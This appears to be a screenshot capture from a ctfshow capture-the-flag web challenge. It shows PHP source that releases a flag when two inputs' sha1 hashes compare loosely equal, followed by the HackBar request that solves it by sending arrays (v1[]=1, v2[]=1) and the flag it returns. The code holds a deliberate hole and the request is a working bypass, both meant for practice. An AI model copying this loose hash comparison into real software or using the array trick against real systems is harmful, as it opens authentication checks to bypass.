 <?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-28 22:27:20
*/
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}
?>
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 19
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 19
ctfshow{1dd23720-a79d-4622-82f9-4cab092885b1}
元素 控制台 源代码 HackBar 网络 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://2761376d-a832-41fc-be52-9b4871248085.challenge.ctf.show/?
v2[]=1
Enable
POST
enctype
application/x-www-form-urlencoded
Body
v1[]=1
ADD HEADER